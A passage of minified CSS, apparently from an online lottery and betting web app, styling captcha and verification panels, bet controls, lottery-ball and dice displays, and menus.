mini-to-big-open-4fcf3912{0%{transform:scale(1);opacity:1}50%{transform:scale(.6);opacity:0}to{transform:scale(1);opacity:1}}.clicking[data-v-4fcf3912]{border-radius:100%;background-color:#bebebe;width:6px;height:6px;top:17px}.clicking[data-v-4fcf3912]:before{left:9px}.clicking[data-v-4fcf3912]:after,.clicking[data-v-4fcf3912]:before{content:"";border-radius:100%;background-color:#bebebe;position:absolute;width:6px;height:6px}.clicking[data-v-4fcf3912]:after{left:18px}.cantClick[data-v-4fcf3912]{pointer-events:none}.clicking[data-v-4fcf3912],.nike[data-v-4fcf3912],.yetClick[data-v-4fcf3912]{position:absolute;left:10px}.nike[data-v-4fcf3912]:before{font-size:23px;color:#43dd84;content:"\E736"}.picBlock[data-v-4fcf3912]{margin-top:9px;margin-left:9px;width:300px;height:130px;background:rgba(0,0,0,.6);top:0;left:0;font-size:16px;z-index:100000000;position:absolute;color:#dde;display:flex;justify-content:center;align-items:flex-end;padding-bottom:9px}#forPic[data-v-4fcf3912]{width:300px;height:130px;position:absolute;background:#000;top:9px;z-index:-1}#forPic img[data-v-4fcf3912]{width:100%;height:100%!important;left:0!important}.forbid[data-v-4fcf3912]{color:#bebebe;pointer-events:none}.Irefresh[data-v-4fcf3912]{margin-top:.2rem}.wrapfre[data-v-4fcf3912]{width:21.75px;height:30px;display:flex;align-items:center}td[data-v-43ada484]:first-of-type{width:4rem;text-indent:.5em}td:first-of-type.fix_overflow[data-v-43ada484]{width:4.5rem}.input_wrapper[data-v-43ada484]{vertical-align:middle}table input[data-v-43ada484]{width:80%;outline:none;border:0 none;-webkit-appearance:none}input[placeholder][data-v-43ada484]{line-height:1.2em}.tips[data-v-8cd8443e]{color:#989898;font-size:.75em;margin-top:5px;width:100vw;text-align:center}.verifybox{position:relative;box-sizing:border-box;border-radius:2px;border:1px solid #e4e7eb;background-color:#fff;box-shadow:0 0 10px rgba(0,0,0,.3);left:50%;top:50%}.verifybox-top{padding:0 15px;height:50px;line-height:50px;text-align:left;font-size:16px;color:#45494c;border-bottom:1px solid #e4e7eb;box-sizing:border-box}.verifybox-bottom{padding:15px;box-sizing:border-box}.verifybox-close{position:absolute;top:13px;right:9px;width:24px;height:24px;text-align:center;cursor:pointer}.mask{position:fixed;top:0;left:0;z-index:1001;width:100%;height:100vh;background:rgba(0,0,0,.3);transition:all .5s}.verify-tips{position:absolute;left:0;bottom:0;width:100%;height:30px;line-height:30px;color:#fff}.suc-bg{background-color:rgba(92,184,92,.5);filter:progid:DXImageTransform.Microsoft.gradient(startcolorstr=#7f5CB85C,endcolorstr=#7f5CB85C)}.err-bg{background-color:rgba(217,83,79,.5);filter:progid:DXImageTransform.Microsoft.gradient(startcolorstr=#7fD9534F,endcolorstr=#7fD9534F)}.tips-enter,.tips-leave-to{bottom:-30px}.tips-enter-active,.tips-leave-active{transition:bottom .5s}.verify-code{font-size:20px;text-align:center;cursor:pointer;margin-bottom:5px;border:1px solid #ddd}.cerify-code-panel{height:100%;overflow:hidden}.verify-code-area{float:left}.verify-input-area{float:left;width:60%;padding-right:10px}.verify-change-area{line-height:30px;float:left}.varify-input-code{display:inline-block;width:100%;height:25px}.verify-change-code{color:#337ab7;cursor:pointer}.verify-btn{width:200px;height:30px;background-color:#337ab7;color:#fff;border:none;margin-top:10px}.verify-bar-area{position:relative;background:#fff;text-align:center;box-sizing:content-box;border:1px solid #ddd;-webkit-border-radius:4px}.verify-bar-area .verify-move-block{position:absolute;top:0;left:0;background:#fff;cursor:pointer;box-sizing:content-box;box-shadow:0 0 2px #888;-webkit-border-radius:1px}.verify-bar-area .verify-move-block:hover{background-color:#337ab7;color:#fff}.verify-bar-area .verify-left-bar{position:absolute;top:-1px;left:-1px;background:#f0fff0;cursor:pointer;box-sizing:content-box;border:1px solid #ddd}.verify-img-panel{margin:0;box-sizing:content-box;border-top:1px solid #ddd;border-bottom:1px solid #ddd;border-radius:3px;position:relative}.verify-img-panel .verify-refresh{width:25px;height:25px;text-align:center;padding:5px;cursor:pointer;position:absolute;top:-51px;right:21px;z-index:2}.verify-img-panel .icon-refresh{color:#2d2d2d}.verify-img-panel .verify-gap{background-color:#fff;position:relative;z-index:2;border:1px solid #fff}.verify-bar-area .verify-move-block .verify-sub-block{position:absolute;text-align:center;z-index:3;pointer-events:none}.verify-bar-area .verify-move-block .verify-icon{font-size:18px}.verify-bar-area .verify-msg{z-index:3}.iconfont{font-family:iconfont!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-check:before{content:""}.icon-check:before,.icon-close:before{line-height:normal;display:block;width:16px;height:16px;position:absolute;margin:auto;left:0;right:0;top:0;bottom:0;z-index:9999}.icon-close:before{color:#2d2d2d;font-family:vicon;content:""}.icon-right:before{line-height:normal;transform:translate(-50%,-50%) rotate(-90deg) scale(.9);content:"";top:50%;left:50%}.icon-refresh:before,.icon-right:before{color:#2d2d2d;font-family:vicon;display:block;width:16px;height:16px;position:absolute;margin:auto;z-index:9999}.icon-refresh:before{content:"";left:0;right:0;top:0;bottom:0}.main .robotBtn[data-v-2d5655d0]{font-size:medium}.customgt[data-v-2d5655d0]{top:0;left:0;border:1px solid #ccc;box-sizing:border-box;padding:0 46px 0 46px;height:42px;width:298px;line-height:42px;color:#666;white-space:nowrap;background:#fff;margin:auto;margin-top:18px;font-size:14px;transition:.4s;position:relative}.block[data-v-2d5655d0]{width:100vw;height:100vh;background:rgba(0,0,0,.6);top:0;z-index:10000000;position:fixed}.gtContainer[data-v-2d5655d0]{background:#fff;width:317px;height:224px;box-sizing:border-box;padding:8px;position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);z-index:10000000}.gtContainer .botm[data-v-2d5655d0]{width:100%;position:absolute;bottom:8px;display:flex}.botm .close[data-v-2d5655d0]{width:30px;font-weight:700;display:flex;align-items:center}.botm .close[data-v-2d5655d0]:after{content:"\E61D";font-family:iconfont}.gtContainer .botm .iconfont[data-v-2d5655d0]{padding:0}.refreshMove[data-v-2d5655d0]{transform-origin:center;-webkit-transform-origin:center;transition:.8s;transform:rotate(1turn)}.refresh[data-v-2d5655d0]{transform-origin:center;position:absolute;font-weight:700;font-size:19px}.confirmBtn[data-v-2d5655d0]{color:#fff;font-size:15px;width:70px;border-radius:6px;padding:5px 9px;background-color:#28a1fb;position:absolute;right:17px;top:-2px;transition:.4s;text-align:center}.blue[data-v-2d5655d0]{background-color:#28a1fb}.grey[data-v-2d5655d0]{background:#bebebe!important;pointer-events:none;transition:.4s}.succ[data-v-2d5655d0]{background-color:#eefff5;border:1px solid #7edba5;color:#7edba5;transition:.4s}.yetClick[data-v-2d5655d0]{border-radius:100%;background-color:#3873ff;width:12px;height:12px;left:18px!important;top:50%;transform:translateY(-50%);transform-origin:0 0}.yetClick[data-v-2d5655d0]:before{content:"";border-radius:100%;position:absolute;border:1px solid #3873ff;width:20px;height:20px;top:-5px;left:-5px;animation:mini-to-big-open-2d5655d0 3s;animation-iteration-count:infinite}@keyframes mini-to-big-open-2d5655d0{0%{transform:scale(1);opacity:1}50%{transform:scale(.6);opacity:0}to{transform:scale(1);opacity:1}}.clicking[data-v-2d5655d0]{border-radius:100%;background-color:#bebebe;width:6px;height:6px;top:17px}.clicking[data-v-2d5655d0]:before{left:9px}.clicking[data-v-2d5655d0]:after,.clicking[data-v-2d5655d0]:before{content:"";border-radius:100%;background-color:#bebebe;position:absolute;width:6px;height:6px}.clicking[data-v-2d5655d0]:after{left:18px}.cantClick[data-v-2d5655d0]{pointer-events:none}.clicking[data-v-2d5655d0],.nike[data-v-2d5655d0],.yetClick[data-v-2d5655d0]{position:absolute;left:10px}.nike[data-v-2d5655d0]:before{font-size:23px;color:#43dd84;content:"\E736"}.picBlock[data-v-2d5655d0]{margin-top:9px;margin-left:9px;width:300px;height:130px;background:rgba(0,0,0,.6);top:0;left:0;font-size:16px;z-index:100000000;position:absolute;color:#dde;display:flex;justify-content:center;align-items:flex-end;padding-bottom:9px}#forPic[data-v-2d5655d0]{width:300px;height:130px;position:absolute;background:#000;top:9px;z-index:-1}#forPic img[data-v-2d5655d0]{width:100%;height:100%!important;left:0!important}.forbid[data-v-2d5655d0]{color:#bebebe;pointer-events:none}.Irefresh[data-v-2d5655d0]{margin-top:.2rem}.wrapfre[data-v-2d5655d0]{width:21.75px;height:30px;display:flex;align-items:center}.content_desc[data-v-2820fbd6]{font-size:medium;padding:.5em 1em;width:100%;height:100%}.content_desc>div[data-v-2820fbd6]{word-break:break-word}.collapse-transition[data-v-6a2df9fb]{transition:height .1s ease-in-out;overflow:hidden}.BetDetail[data-v-c6ddc35a]{will-change:height}.BetDetailBox[data-v-c6ddc35a]{word-break:break-word;position:relative;padding:2px 5px 5px 5px;line-height:inherit}.bg_shaded[data-v-c6ddc35a]{background-color:rgba(0,0,0,.1)}.ltRecord[data-v-aa09c278]{--record-bg:#f5f1e5;--record-text-color:inherit;--record-border-color:#e1d9ba;--record-title-bg:#e1d9ba;--noMore-text-color:#333}.ltRecord.isCTK3[data-v-aa09c278]{--record-bg:#22563f;--record-text-color:#fff;--record-border-color:hsla(0,0%,98%,.4);--record-title-bg:#1e4b37;--noMore-text-color:#fff}.ltRecord.isNiu[data-v-aa09c278]{--record-bg:#d3ebdb;--record-text-color:#333;--record-border-color:#99b29d;--record-title-bg:#99b29d;--noMore-text-color:#333}.ltRecord[data-v-aa09c278]{background-color:var(--record-bg);color:var(--record-text-color)}.ltRecord .msg.noMore[data-v-aa09c278]{background-color:var(--record-title-bg);color:var(--noMore-text-color)}.ltRecord[data-v-aa09c278]{display:flex;flex-direction:column;position:relative;width:100%;height:100%;z-index:101;overflow:hidden}.recordList .msg[data-v-aa09c278]{height:3.5em;text-align:center;font-size:.7em;padding:5.5% 0}.msg[data-v-aa09c278]{text-align:center;line-height:.9em}@media screen and (min-width:765px){.recordList .msg[data-v-aa09c278]{padding:3% 0!important}}.FavoriteZone.typeList[data-v-f983a144]{width:8.5em;font-size:.928rem;right:calc(var(--type-list-width) - .7px);z-index:201;box-shadow:5px 5px 5px rgba(0,0,0,.05);overflow:hidden}.FavoriteZone.typeList .fav_title[data-v-f983a144]{text-align:center;background:#cd0e1d;color:#faf5f5}.FavoriteZone.typeList a[data-v-f983a144]{text-align:left}.FavoriteZone.typeList a[data-v-f983a144]:first-child:before{display:none}.FavoriteZone.typeList a[data-v-f983a144]:after{width:auto}.FavoriteZone.typeList.is_menu[data-v-f983a144]{left:0;font-size:.8rem;width:8rem}.fav_type[data-v-f983a144]{background:red;color:#fff;padding:5px;border-radius:10%;margin:0 3%}.GameMenus[data-v-4906bcc7]{font-size:.928rem!important}.list_wrapper[data-v-4906bcc7]{position:relative;top:100%}.menu_arrow[data-v-4906bcc7]{flex:1;margin-left:10px;min-width:1.38rem;font-size:.72em}.menu_arrow .iconfont[data-v-4906bcc7]{transition:transform .6s}.TCIcon[data-v-4481b5da]{height:.725rem;width:.725rem}.BalanceBar>span[data-v-4481b5da],.BalanceBar[data-v-4481b5da],.right_box[data-v-4481b5da],ins[data-v-4481b5da]{display:flex;align-items:center}.right_box[data-v-4481b5da]{margin-right:10px;margin-left:8px}.heart[data-v-9d4cacee]{cursor:pointer;margin-left:10px}.heart[data-v-9d4cacee]:before{content:"";font-size:18px;display:inline-block;font-family:iconfont;font-style:normal;color:#707070}.heart.red_heart[data-v-9d4cacee]:before{color:red}#app.skin_1 .mode_name .xiala[data-v-9d4cacee]{color:#f0c930}.xiala[data-v-9d4cacee]{font-size:.8em;line-height:2.5em;margin-left:8px;display:inline-block;transition:all .3s linear;vertical-align:middle;transform-origin:50% 45%}.lottery-header[data-v-9d4cacee]{z-index:102;background:#000;font-size:min(24px,.92838rem);width:100%}.lottery_top[data-v-9d4cacee]{font-size:.8em;line-height:2.875em;color:#fff;text-align:center}.navbar[data-v-9d4cacee]{display:flex;margin-bottom:-.5em}.navbar .left[data-v-9d4cacee],.navbar .right[data-v-9d4cacee]{min-width:50px}.navbar .middle[data-v-9d4cacee]{display:flex;align-items:center;position:relative;flex-grow:1;box-sizing:border-box;font-size:.76802rem;font-weight:500;line-height:1.28003rem}.navbar .middle .lottery_title[data-v-9d4cacee]{width:100%;display:block;font-size:.7427rem;text-align:center}.choose_tab[data-v-9d4cacee]{font-size:.6684rem;height:1.2194rem;display:flex;color:#fff}.tabs[data-v-9d4cacee]{height:1.7em;margin-left:10px;margin-right:0;line-height:1.8em;display:inline-block;color:rgba(255,255,255,var(--lt-tab-border-opacity,.6));border-bottom:2.5px solid var(--lt-tab-border-color,#000)}.tabs.active[data-v-9d4cacee]{--lt-tab-border-color:#fff;--lt-tab-border-opacity:1}.lottery_mode p[data-v-9d4cacee]{font-size:.74em;display:inline-block;vertical-align:middle;height:2.4em;width:1em;line-height:1.2em;text-align:left;margin-right:1em;margin-left:-1.4em}.lottery_mode .mode_name[data-v-9d4cacee]{border-radius:.2em;border:1px solid hsla(0,0%,100%,.5);display:inline;line-height:0em;vertical-align:middle;padding:.3em .7em;min-width:160px}.lottery_mode .rotate_box[data-v-9d4cacee]{margin-left:5px;transition:.8s;display:inline-flex;justify-content:center;align-items:center}.triangle[data-v-5285f0c8]{--triangle-color:#fff;--triangle-vertical-size:14px;--triangle-horizontal-size:9px;--triangle-margin-right:2px;display:inline-block;width:0;height:0;border-style:solid;border-width:var(--triangle-vertical-size) var(--triangle-horizontal-size) var(--triangle-vertical-size) 0;border-color:transparent var(--triangle-color) transparent transparent;margin-right:var(--triangle-margin-right)}.menu_btn[data-v-5285f0c8]{--menu-bg-color:#e1d9ba;height:45px;width:18px;position:absolute;right:0;text-align:right;line-height:59px;background-color:var(--menu-bg-color)}.menu_btn.isNiuCP[data-v-5285f0c8]{--menu-bg-color:#cd0e1d;border-radius:5px 0 0 5px;margin-top:10px;width:25px;height:auto;padding:4px 0;position:inherit;line-height:50px}.menu_btn.isNiuCP .triangle[data-v-5285f0c8]{--triangle-vertical-size:7px;--triangle-margin-right:5px}.menu_btn-CTK3[data-v-5285f0c8],.menu_btn-K3[data-v-5285f0c8]{--menu-bg-color:#164630}.menu_btn-RG[data-v-5285f0c8]{border-radius:5px 0 0 5px;--menu-bg-color:rgba(0,0,0,.28)}.NiuWrapper[data-v-422ac791]{padding:0 .2rem;height:100%}.flex_wrapper .flex_footer[data-v-7694f436]{min-height:54px;position:unset}[data-v-7694f436] .mode_overlay{font-size:.8em;line-height:1.9em;top:5.25em}.playIntroNiu[data-v-7694f436]{background:#e4f2e5;color:#000;text-align:left;font-size:15px;padding:.6rem;letter-spacing:1px;max-height:88%;overflow-y:auto}.Niu_page[data-v-7694f436] .playAreaCT{padding:0;width:100%;padding-top:15px;padding-bottom:30px}.Niu_page[data-v-7694f436] .NiuPlayArea{padding-top:0}.mmc_time_box[data-v-e3a982ca]{height:100%;font-weight:600}.mmc_line[data-v-e3a982ca]{width:100%;font-size:.65rem;color:var(--mmc-text-color,#333);padding-top:.5em;padding-right:.5em;padding-left:.8em}.mmc_award[data-v-e3a982ca]{color:var(--mmc-award-color,#dc3b40);margin-left:auto}.mmc_stop_sell[data-v-e3a982ca]{display:flex;height:100%;justify-content:center;align-items:center;font-size:.9rem}.mmc_bsc .mmc_line[data-v-e3a982ca],.mmc_lhc .mmc_line[data-v-e3a982ca]{padding:0;text-align:center}.mmc_bsc .mmc_line>div[data-v-e3a982ca]:first-child,.mmc_lhc .mmc_line>div[data-v-e3a982ca]:first-child{line-height:1.5}.mmc_bsc .mmc_line>div[data-v-e3a982ca]:nth-child(2),.mmc_lhc .mmc_line>div[data-v-e3a982ca]:nth-child(2){line-height:1em}.mmc_bsc .mmc_award[data-v-e3a982ca],.mmc_lhc .mmc_award[data-v-e3a982ca]{margin-left:0}.mmc_bsc[data-v-e3a982ca]{padding-top:.3em}.mmc_k3 .mmc_line[data-v-e3a982ca],.mmc_mmc .mmc_line[data-v-e3a982ca]{display:flex}.mmc_k3[data-v-e3a982ca]{--mmc-text-color:#caebda;--mmc-award-color:#f4c829;--separator-color:#164630;font-weight:400}.open-lottery-list{text-align:center;position:relative}.open-lottery-list-footer{font-size:.7em;line-height:45px;background:#ccc39c}.van-open-time-k3 .open-lottery-list-footer{border-top:1px solid hsla(0,0%,100%,.3);background:#1e4b37}.Dice[data-v-218f94b9]{height:1.4em;width:1.4em}.df-center .play-k3-color[data-v-218f94b9]{display:inline-block;border-radius:.13953rem;width:1.3em;height:1.3em;line-height:1.35em;padding:0;color:#fff}.k3_red[data-v-218f94b9]{background-color:#cc5848}.k3_blue[data-v-218f94b9]{background-color:#2e93b0}.openPastDiceImg[data-v-218f94b9]{position:relative;z-index:4}.ModePage[data-v-64885c3b]{font-size:.6684rem}.playSortMore[data-v-64885c3b]{background:#fff}.active[data-v-64885c3b]:active{background:initial}.betFilter[data-v-64885c3b]{padding:.2rem;box-shadow:0 2px 10px rgba(41,41,41,.08)}.betFilter li[data-v-64885c3b]{padding:0;width:2.72rem;line-height:2em;border-radius:3px;border:1px solid #ddd;text-align:center;color:#555;font-size:.8em;margin:.2rem;cursor:pointer;height:2em;float:left}.betFilter li.lastSelect[data-v-64885c3b]{width:3.9rem}.betFilter li.currCtcp[data-v-64885c3b],.betFilter li.curr[data-v-64885c3b]{background:#dc3b40;border-color:#dc3b40;color:#fff}.betFilterAnd[data-v-64885c3b]{text-align:left;padding:.2rem;overflow:hidden}.betFilterAnd a[data-v-64885c3b]{color:#666;border:1px solid #ddd;border-radius:.3em;padding:0 .8em;line-height:2em;text-align:center;font-size:.8em;margin:.2rem;display:inline-block;height:2em;cursor:pointer}.betFilterAnd a.curr[data-v-64885c3b]{border-color:#dc3b40;color:#dc3b40}.betFilterAnd div[data-v-64885c3b]{width:100%;display:block;float:left;padding:.2rem 0}.betFilterAnd li+li[data-v-64885c3b]{border-top:1px dotted #ddd}.betFilterAnd span[data-v-64885c3b]{border:1px solid transparent;color:#666;vertical-align:top;width:4.3em;height:2em;display:block;float:left;line-height:2em;font-size:.8em;position:relative;padding:.4rem 0}.betFilterAnd span[data-v-64885c3b]:after,.betFilterAnd span[data-v-64885c3b]:before{content:"";position:absolute;display:block}.betFilterAnd span[data-v-64885c3b]:before{left:-1rem;top:1.25em;width:.3em;height:.3em;border:.2em solid #ddd;border-radius:.6em;background:#fff;z-index:14}.betFilterAnd .groupSelect a[data-v-64885c3b]{width:5em;padding:0;text-align:center}.betFilterAnd li:last-child span[data-v-64885c3b]:after{background:#fff}.betFilterAnd.LHC a[data-v-64885c3b]{width:3.5rem}.list-header[data-v-5a5e393a]{position:relative;width:100%;text-align:center;background:#e1d9bb;z-index:50}.list-header>div[data-v-5a5e393a]{text-align:center;margin:auto}.open-lottery-list-box-wrap.hasTotal .list-col>div[data-v-5a5e393a]:first-child,.open-lottery-list-box-wrap.hasTotal .list-header>div[data-v-5a5e393a]:first-child{width:28%}.open-lottery-list-box-wrap.hasTotal .list-col>div[data-v-5a5e393a]:nth-child(2),.open-lottery-list-box-wrap.hasTotal .list-header>div[data-v-5a5e393a]:nth-child(2){width:35%}.open-lottery-list-box-wrap.hasTotal .list-col>div[data-v-5a5e393a]:nth-child(3),.open-lottery-list-box-wrap.hasTotal .list-header>div[data-v-5a5e393a]:nth-child(3){width:12%}.open-lottery-list-box-wrap.hasTotal .list-col>div[data-v-5a5e393a]:nth-child(4),.open-lottery-list-box-wrap.hasTotal .list-header>div[data-v-5a5e393a]:nth-child(4){width:25%}.billiard-number[data-v-5a5e393a]{position:relative}.billiard-number>span.add[data-v-5a5e393a]{position:absolute;color:#666;width:1em;right:1.3em}.van-wrapper-yellow.SSQ .list-col a span[data-v-5a5e393a]{margin:0 .2rem}.van-wrapper-yellow.SSQ .list-col a:last-of-type span[data-v-5a5e393a]{color:#218ddd}.van-wrapper-yellow.SSQ .list-col>div[data-v-5a5e393a]:first-child,.van-wrapper-yellow.SSQ .list-header>div[data-v-5a5e393a]:first-child{width:19%}.van-wrapper-yellow.SSQ .list-col>div[data-v-5a5e393a]:nth-child(2),.van-wrapper-yellow.SSQ .list-header>div[data-v-5a5e393a]:nth-child(2){width:58%;display:flex;justify-content:space-around}.van-wrapper-yellow.SSQ .list-col>div[data-v-5a5e393a]:nth-child(3),.van-wrapper-yellow.SSQ .list-header>div[data-v-5a5e393a]:nth-child(3){width:24%}.van-wrapper-yellow.SSQ .van-li-first[data-v-5a5e393a]:before{right:.3em}.van-wrapper-yellow.SSQ .van-li-first[data-v-5a5e393a]:after{right:0}.van-wrapper-yellow.SSQ .billiard-number span[data-v-5a5e393a]:nth-of-type(7){margin-left:.5em;color:#218ddd}.van-wrapper-yellow.DLT .list-col a span[data-v-5a5e393a]{margin:0 .2rem}.van-wrapper-yellow.DLT .list-col a:last-of-type span[data-v-5a5e393a]{color:#218ddd}.van-wrapper-yellow.DLT .list-col>div[data-v-5a5e393a]:first-child,.van-wrapper-yellow.DLT .list-header>div[data-v-5a5e393a]:first-child{width:19%}.van-wrapper-yellow.DLT .list-col>div[data-v-5a5e393a]:nth-child(2),.van-wrapper-yellow.DLT .list-header>div[data-v-5a5e393a]:nth-child(2){width:58%;display:flex;justify-content:space-around}.van-wrapper-yellow.DLT .list-col>div[data-v-5a5e393a]:nth-child(3),.van-wrapper-yellow.DLT .list-header>div[data-v-5a5e393a]:nth-child(3){width:24%}.van-wrapper-yellow.DLT .van-li-first[data-v-5a5e393a]:before{right:.3em}.van-wrapper-yellow.DLT .van-li-first[data-v-5a5e393a]:after{right:0}.van-wrapper-yellow.DLT .billiard-number span[data-v-5a5e393a]:nth-last-child(-n+2){color:#218ddd}.van-open-time-notK3 .van-li-first[data-v-a0f1e718]:before{content:"";position:absolute;right:.4em;top:50%;width:.7em;height:1px;background-image:-webkit-linear-gradient(90deg,transparent,transparent 50%,#a7a182 0)}.Timebar[data-v-79ee836a]:before{position:absolute;content:"";height:100%;width:.03351rem;background:var(--separator-color,#bdb48b);left:0;top:0}.open-lottery-number[data-v-7e295618]{float:left;width:65%;text-align:center;position:relative}.open-lottery-number>i[data-v-7e295618]{transition:transform .6s;position:absolute;right:0;top:32%}.open-lottery-number .openNumber[data-v-7e295618]{width:9em;margin:auto}.ball[data-v-7e295618]{width:1.5em;height:1.5em;border-radius:1.5em;color:#fff;font-size:.7em;line-height:1.5em;display:inline-block;margin-left:6px;margin-right:6px;margin-bottom:2px}.redball[data-v-7e295618]{background:linear-gradient(0deg,#f87b7e,#dc3b40 75%);background:-webkit-linear-gradient(top,#f87b7e,#dc3b40 75%);background-color:#dc3b40}.openNumber .ball[data-v-7e295618]{box-shadow:0 .13953rem .04651rem #bbb59c}.ball[data-v-42add2de]{width:1.5em;height:1.5em;line-height:1.5em;border-radius:50%;color:#fff;display:inline-block;text-align:center;border:1px solid transparent}.balance-box[data-v-0483c9df]{background:rgba(0,0,0,.28);border-top-right-radius:.55814rem;pointer-events:none;width:-moz-fit-content;width:fit-content;height:1.30233rem;line-height:1.30233rem;position:absolute;top:-1.30233rem;color:#fff;background-size:cover}.money[data-v-0483c9df]{width:-moz-max-content;width:max-content;padding-top:.04651rem;padding-left:.3rem;padding-right:.4651rem}.money span.amount[data-v-0483c9df]{min-width:4.5rem}.money .v-icon[data-v-0483c9df]{pointer-events:all;display:inline-block;vertical-align:text-top}.moveNum[data-v-54fca691]{font-size:.8em;position:absolute;left:.2em;top:.6em;z-index:-1;will-change:transform;width:1.6em;height:1.6em;transform:translateX(-15em)}.moveNum span[data-v-54fca691]{display:block;background:#dc3b40;border-radius:3em;width:1.6em;height:1.6em;will-change:transform;line-height:1.6em;text-align:center;color:#fff}.move[data-v-54fca691]{animation:ismove-data-x-54fca691 .5s ease-in 1}.move span[data-v-54fca691]{animation:ismove-data-y-54fca691 .5s cubic-bezier(1,1,1,1) 1}@keyframes ismove-data-y-54fca691{50%{animation-timing-function:cubic-bezier(.53,-.51,.99,.03);transform:translateY(-4em)}to{transform:translateY(0)}}@keyframes ismove-data-x-54fca691{to{animation-timing-function:ease-in;transform:translateX(1em)}}h3[data-v-54fca691]{font-size:var(--h3-text-size,.8em)}.skin_1 .LotteryFooter[data-v-54fca691]{--right-bg-color:#575858;--left-bg-color:#252625;--left-text-color:#fff}.skin_4 .LotteryFooter[data-v-54fca691]{--right-bg-color:#d0b07c;--left-bg-color:#fff7ea;--left-text-color:#1b1e24}.LotteryFooter[data-v-54fca691]{z-index:100;bottom:0;width:100%;height:auto}.LotteryFooter.active[data-v-54fca691]{--left-bg-color:#dc3b40;--left-text-color:#fff7ea}.LotteryFooter.active .betContent div[data-v-54fca691]{padding-left:2em}.LotteryFooter.active .betCart[data-v-54fca691]:before{border-left-width:.6em}.sscBetInfo[data-v-54fca691]{height:2.4em;left:0;bottom:0;background:var(--right-bg-color,#575858);width:100%;z-index:5}.betContent[data-v-54fca691]{width:66.5%;float:left;height:100%;background:var(--left-bg-color,#252625);color:var(--left-text-color,#fff);position:relative;z-index:7;transition:.1s}.betContent div[data-v-54fca691]{height:2.4em;padding:.2em .6em}.betContent p[data-v-54fca691]{font-size:.65em;color:#ffebdd;line-height:1em;padding-top:.4em;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.betContent em[data-v-54fca691]{display:block;position:absolute;height:100%;left:.4em;top:.8em;font-size:.9em;width:1.4em;text-align:center}.betCart[data-v-54fca691]{float:left;width:33.5%;height:100%;color:#fff;position:relative}.betCart[data-v-54fca691]:before{content:"";position:absolute;transition:.1s;width:0;height:0;border-top:1.22449em solid transparent;border-left:.5em solid var(--left-bg-color,#252625);border-bottom:1.22449em solid transparent;left:0;top:0}.betCart a[data-v-54fca691]{display:flex;justify-content:center;align-items:center;width:100%;height:100%;line-height:3em;font-size:.8em;text-align:center;padding-left:.6em}.betCart a i[data-v-54fca691]{font-size:1.4em;transform:translateY(.05em);display:inline-block;position:relative;width:1em}.betCart a i em[data-v-54fca691]{background:#dc3b40;position:absolute;border-radius:1.6em;left:.2em;top:.6em;font-size:.5em;width:1.6em;height:1.6em;line-height:1.7em;text-align:center;z-index:7}.multipleCon[data-v-54fca691]{position:absolute;left:0;bottom:2.4em;background:#f8f8f8;width:100%;z-index:2;display:block}.multipleCon span[data-v-54fca691]{font-size:.8em;color:#666;margin:0 .4em}.multipleConLine[data-v-54fca691]{position:relative;height:2.4em;padding:.4em}.multipleConLine[data-v-54fca691]:after,.multipleConLine[data-v-54fca691]:before{content:"";position:absolute;width:16rem;height:1px;left:0}.multipleConLine[data-v-54fca691]:before{top:0;background-image:-webkit-linear-gradient(90deg,transparent,transparent 50%,#d0d0d0 0)}.multipleConLine[data-v-54fca691]:after{bottom:0;background-image:-webkit-linear-gradient(90deg,#d0d0d0,#d0d0d0 50%,transparent 0)}.multiple[data-v-54fca691]{border:1px solid #d2d2d2;height:1.6em;display:inline-block;vertical-align:middle;border-radius:.15em;background:#fff}.multiple input[data-v-54fca691]{border:none;width:3.6em;font-size:.75em;color:#666;line-height:2.13333em;padding:0}.multiple em[data-v-54fca691],.multiple input[data-v-54fca691]{height:100%;text-align:center;display:block;float:left;vertical-align:top}.multiple em[data-v-54fca691]{width:1.6em;color:#a3a3a3;line-height:1.4em}.multiple em[data-v-54fca691]:first-child{border-right:1px solid #d2d2d2}.multiple em[data-v-54fca691]:last-child{border-left:1px solid #d2d2d2}.multiple em[data-v-54fca691]:active{background:#ff8a00;color:#fff}.multiple .noMore[data-v-54fca691],.multiple .noMore[data-v-54fca691]:active{color:#d1d1d1}.moneyUnit[data-v-54fca691]{display:inline-block;vertical-align:top;text-align:right;float:right;border:1px solid #d2d2d2;border-radius:.15em;height:1.6em;background:#fff;overflow:hidden}.moneyUnit a[data-v-54fca691]{display:inline-block;vertical-align:top;font-size:.7em;height:100%;width:2.25em;line-height:2.15em;text-align:center}.moneyUnit a+a[data-v-54fca691]{border-left:1px solid #d2d2d2}.moneyUnit .curr[data-v-54fca691]{background:#dc3b40;color:#fff}.van-floor-lk28[data-v-54fca691]{background:#000}.bet-money[data-v-54fca691]{width:100%;height:2.5em;line-height:2.5em;padding-left:.5em;background:#fff;border-top:1px solid #dfdfdf;color:#666}.bet-money input[data-v-54fca691]{display:inline-block;height:1.7em;font-weight:500;width:5em;line-height:1em;margin-left:.4em;border:1px solid #dfdfdf;border-radius:.1em;padding:.35em;-webkit-appearance:none}.bet-money em[data-v-54fca691]{display:inline-block;overflow:hidden}.bet-money .text-ellipsis[data-v-54fca691]{font-weight:700}.bet-info[data-v-54fca691]{width:100%;height:3.2em;background:#252525;color:#ddd;padding:.5em}.bet-info-left[data-v-54fca691]{float:left;line-height:2.2em}.bet-info-right[data-v-54fca691]{float:right;margin-right:.3em;text-align:right}.bet-info-clear[data-v-54fca691]{padding-left:0;color:#ffaf36;font-size:1.4em}.bet-info-count[data-v-54fca691]{padding-left:.5rem;color:#fff}.bet-info-confirm[data-v-54fca691]{background:#dc3b40;border:none;display:block;text-align:center;height:2.2em;line-height:2.2em;width:6em;border-radius:.26rem;padding:1px 4px}.bet-money span[data-v-54fca691]{margin-left:.4em}.sscBetInfo[data-v-3058a491]{height:2.5em;left:0;bottom:0;background:#000;width:100%;z-index:5;padding:0 .2em;text-align:center;display:flex;justify-content:center;align-items:center}.sscFooter.active .betCart[data-v-3058a491]:before{border-left:.6em solid 